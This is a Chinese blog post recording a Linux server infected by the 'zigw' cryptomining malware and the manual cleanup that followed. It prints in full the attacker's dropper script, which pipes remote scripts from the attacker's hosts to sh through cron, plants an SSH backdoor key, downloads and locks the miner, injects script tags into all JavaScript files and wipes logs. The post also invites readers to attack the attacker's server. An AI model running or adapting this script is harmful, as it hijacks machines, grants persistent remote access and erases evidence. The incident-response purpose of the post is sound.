记录linux zigw挖矿病毒查杀
关于此病毒的参考文献:
https://4hou.win/wordpress/?spm=a2c4e.11153940.blogcont657476.14.53ff2757GtnJxj&cat=6270
病毒介绍
https://yq.aliyun.com/articles/657476
病毒清理,不过有时会复发
https://blog.csdn.net/sayWhat_sayHello/article/details/83988443
病毒清理,理论上已经解决复发问题

如图,服务器已被 zigw 挖矿病毒入侵,记录进程PID 93724
首先 cat /var/spool/mail/root,发现在 10:26:03 秒利用 curl 下载了一个sh并执行

下载地址为 140.143.35.89:43768/shz.sh (曝光IP,希望有大牛黑入或攻击可恶的挖矿病毒服务器)
下面是下载下来的shell代码:
#!/bin/sh
setenforce 0 2>dev/null
echo SELINUX=desabled > /etc/sysconfig/selinux 2>/dev/null
sync && echo 3 >/proc/sys/vm/drop_caches
crondir='/var/spool/cron/'"$USER"
cont=`cat ${crondir}`
ssht=`cat /root/.ssh/authorized_keys`
echo 1 > /etc/gmbpr2
rtdir="/etc/gmbpr2"
oddir="/etc/gmbpr"
bbdir="/usr/bin/curl"
bbdira="/usr/bin/url"
ccdir="/usr/bin/wget"
ccdira="/usr/bin/get"
mv /usr/bin/wget /usr/bin/get
mv /usr/bin/curl /usr/bin/url
if [ -f "$oddir" ]
then
pkill zjgw
chattr -i /etc/gmbpr
rm -f /etc/gmbpr
else
echo "ok"
fi
chattr -ia /var/spool/cron
chattr -ia /var/spool/cron/root
if [ -f "$bbdir" ]
then
[[ $cont =~ "shz.sh" ]] || echo "*/12 * * * * curl -fsSL http://c.21-2n.com:43768/shz.sh | sh" >> ${crondir}
[[ $cont =~ "shz.sh" ]] || echo "*/30 * * * * curl -fsSL http://c.21-3n.xyz:43768/bak.sh | sh" >> ${crondir}
else
[[ $cont =~ "shz.sh" ]] || echo "*/15 * * * * url -fsSL http://c.21-2n.com:43768/shz.sh | sh" >> ${crondir}
[[ $cont =~ "shz.sh" ]] || echo "*/30 * * * * url -fsSL http://c.21-3n.xyz:43768/bak.sh | sh" >> ${crondir}
fi
asd=`cat /var/spool/cron/root`
if [ -f "$bbdir" ]
then
[[ $asd =~ "shz.sh" ]] || echo "*/12 * * * * curl -fsSL http://c.21-2n.com:43768/shz.sh | sh" >> /var/spool/cron/root
[[ $asd =~ "shz.sh" ]] || echo "*/30 * * * * curl -fsSL http://c.21-3n.xyz:43768/bak.sh | sh" >> /var/spool/cron/root
else
[[ $asd =~ "shz.sh" ]] || echo "*/12 * * * * url -fsSL http://c.21-2n.com:43768/shz.sh | sh" >> /var/spool/cron/root
[[ $asd =~ "shz.sh" ]] || echo "*/30 * * * * url -fsSL http://c.21-3n.xyz:43768/bak.sh | sh" >> /var/spool/cron/root
fi
if [ -f "$rtdir" ]
then
echo "goto 1" >> /etc/gmbpr2
mkdir /root/.ssh
[[ $ssht =~ "xvsRtqHLMWoh" ]] || chmod 700 /root/.ssh/
[[ $ssht =~ "xvsRtqHLMWoh" ]] || echo >> /root/.ssh/authorized_keys
[[ $ssht =~ "xvsRtqHLMWoh" ]] || chmod 600 /root/.ssh/authorized_keys
[[ $ssht =~ "xvsRtqHLMWoh" ]] || echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDFNFCF6tOvSqqN9Zxc/ZkBe2ijEAMhqLEzPe4vprfiPAyGO8CF8tn9dcPQXh9iv5/vYEbaDxEvixkTVSJpWnY/5ckeyYsXU9zEeVbbWkdRcuAs8bdVU7PxVq11HLMxiqSR3MKIj7yEYjclLHRUzgX0mF2/xpZEn4GGL+Kn+7GgxvsRtqHLMWoh2Xoz7f8Rb3KduYiJlZeX02a4qFXHMSkSkMnHirHHtavIFjAB0y952+1DzD36a8IJJcjAGutYjnrZdKP8t3hiEw0UBADhiu3+KU641Kw9BfR9Kg7vZgrVRf7lVzOn6O8YbqgunZImJt+uLljgpP0ZHd1wGz+QSHEd Administrator@Guess_me" >> /root/.ssh/authorized_keys
ps -fe|grep zigw |grep -v grep
if [ $? -ne 0 ]
then
cd /etc
filesize=`ls -l zigw | awk '{ print $5 }'`
file="/etc/zigw"
if [ -f "$file" ]
then
if [ "$filesize" -ne "1467080" ]
then
chattr -i /etc/zigw
rm -f zigw
if [ -f "$bbdir" ]
then
curl --connect-timeout 10 --retry 10 http://c.21-2n.com:43768/zigw > /etc/zigw
elif [ -f "$bbdira" ]
then
url --connect-timeout 10 --retry 10 http://c.21-2n.com:43768/zigw > /etc/zigw
elif [ -f "$ccdir" ]
then
wget --timeout=10 --tries=10 -P /etc http://c.21-2n.com:43768/zigw
elif [ -f "$ccdira" ]
then
get --timeout=10 --tries=10 -P /etc http://c.21-2n.com:43768/zigw
fi
fi
else
if [ -f "$bbdir" ]
then
curl --connect-timeout 10 --retry 10 http://c.21-2n.com:43768/zigw > /etc/zigw
elif [ -f "$bbdira" ]
then
url --connect-timeout 10 --retry 10 http://c.21-2n.com:43768/zigw > /etc/zigw
elif [ -f "$ccdir" ]
then
wget --timeout=10 --tries=10 -P /etc http://c.21-2n.com:43768/zigw
elif [ -f "$ccdira" ]
then
get --timeout=10 --tries=10 -P /etc http://c.21-2n.com:43768/zigw
fi
fi
chmod 777 zigw
sleep 1s
./zigw
else
echo "runing....."
fi
chmod 777 /etc/zigw
chattr +i /etc/zigw
else
echo "goto 1" > /tmp/gmbpr2
ps -fe|grep zigw |grep -v grep
if [ $? -ne 0 ]
then
cd /tmp
filesize=`ls -l zigw | awk '{ print $5 }'`
file="/tmp/zigw"
if [ -f "$file" ]
then
if [ "$filesize" -ne "1467080" ]
then
chattr -i /tmp/zigw
rm -f zigw
if [ -f "$bbdir" ]
then
curl --connect-timeout 10 --retry 10 http://c.21-2n.com:43768/zigw > /tmp/zigw
elif [ -f "$bbdira" ]
then
url --connect-timeout 10 --retry 10 http://c.21-2n.com:43768/zigw > /tmp/zigw
elif [ -f "$ccdir" ]
then
wget --timeout=10 --tries=10 -P /tmp http://c.21-2n.com:43768/zigw
elif [ -f "$ccdira" ]
then
get --timeout=10 --tries=10 -P /tmp http://c.21-2n.com:43768/zigw
fi
fi
else
if [ -f "$bbdir" ]
then
curl --connect-timeout 10 --retry 10 http://c.21-2n.com:43768/zigw > /tmp/zigw
elif [ -f "$bbdira" ]
then
url --connect-timeout 10 --retry 10 http://c.21-2n.com:43768/zigw > /tmp/zigw
elif [ -f "$ccdir" ]
then
wget --timeout=10 --tries=10 -P /tmp http://c.21-2n.com:43768/zigw
elif [ -f "$ccdira" ]
then
get --timeout=10 --tries=10 -P /tmp http://c.21-2n.com:43768/zigw
fi
fi
chmod 777 zigw
sleep 1s
./zigw
else
echo "runing....."
fi
chmod 777 /tmp/zigw
chattr +i /tmp/zigw
fi
chattr +ia /var/spool/cron
chattr +ia /var/spool/cron/root
#互相伤害啊
iptables -F
iptables -X
iptables -A OUTPUT -p tcp --dport 3333 -j DROP
iptables -A OUTPUT -p tcp --dport 5555 -j DROP
iptables -A OUTPUT -p tcp --dport 7777 -j DROP
iptables -A OUTPUT -p tcp --dport 9999 -j DROP
iptables -A OUTPUT -p tcp --dport 14444 -j DROP
iptables -A OUTPUT -p tcp --dport 56415 -j DROP
#ddg
iptables -I INPUT -s 13.113.240.221 -j DROP
#pastebin
iptables -I INPUT -s 104.20.209.21 -j DROP
#x1.minerxmr.ru
iptables -I INPUT -s 123.59.120.219 -j DROP
iptables-save
service iptables reload
ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
netstat -ano|grep :3333|awk '{print $7}'|awk -F'[/]' '{print $1}'|xargs kill -9
netstat -ano|grep :4444|awk '{print $7}'|awk -F'[/]' '{print $1}'|xargs kill -9
netstat -ano|grep :5555|awk '{print $7}'|awk -F'[/]' '{print $1}'|xargs kill -9
netstat -ano|grep :6666|awk '{print $7}'|awk -F'[/]' '{print $1}'|xargs kill -9
netstat -ano|grep :7777|awk '{print $7}'|awk -F'[/]' '{print $1}'|xargs kill -9
netstat -ano|grep :3347|awk '{print $7}'|awk -F'[/]' '{print $1}'|xargs kill -9
netstat -ano|grep :14444|awk '{print $7}'|awk -F'[/]' '{print $1}'|xargs kill -9
netstat -ano|grep :14443|awk '{print $7}'|awk -F'[/]' '{print $1}'|xargs kill -9
netstat -ano|grep :56415|awk '{print $7}'|awk -F'[/]' '{print $1}'|xargs kill -9
ps auxf | grep -v grep | grep ddgs | awk '{print $2}' |xargs kill -9
ps auxf | grep -v grep | grep qW3xT | awk '{print $2}' |xargs kill -9
rm -rf /tmp/root.sh /tmp/pools.txt /tmp/libapache /tmp/config.json /tmp/bashf /tmp/bashg /tmp/libapache
pkill wnTKYg && pkill ddg* && rm -rf /tmp/ddg* && rm -rf /tmp/wnTKYg
rm -rf /tmp/kworkerds /bin/kworkerds /bin/config.json /var/tmp/kworkerds /var/tmp/config.json /usr/local/lib/libjdk.so
find / -name '*.js'|xargs grep -L f4ce9|xargs sed -i '$a\document.write\('\'\<script\ src=\"http://t.cn/EvlonFh\"\>\</script\>\<script\>OMINEId\(\"e02cf4ce91284dab9bc3fc4cc2a65e28\",\"-1\"\)\</script\>\'\)\;
history -c
echo > /var/spool/mail/root
echo > /var/log/wtmp
echo > /var/log/secure
echo > /root/.bash_history
echo > /var/spool/mail/root
本人对shell不是很懂,这个暂时放到以后研究
接下来进入 /proc/93724/ 目录查看执行指向的文件,93724是刚刚记录的进程PID
输入 ll 查看进程指向目录

1、杀掉进程 kill -9 93724, 93724为进程ID,从左边的图可以看到kill掉进程后cpu负载立马变轻了

2、切换到 /etc/ 目录,并更改 zigw权限

3、删除 zigw shz.sh gmbpr2

4、查看定时任务

5、输入 crontab -r取消定时任务,如果提示权限不够,请看下面操作。
如果删除成功,则直接跳到第 12步![]()
6、进入 /var/spool/cron目录
![]()
7、输入 chattr -ia root取消锁定,如果还是提示权限不够


8、切换到 /var/spool目录
![]()
10、再进入 /var/spool/cron输入 rm -rf root删除root文件
11、成功后输入 crontab -l发现已经取消定时任务

12、接下来输入 rm -rf /root/.ssh/authorized_keys删除自动登入凭证

挖矿病毒的处理暂时告一段落,接下来还要观察一下病毒会不会复发
或者是哪里的自动启动没有注意到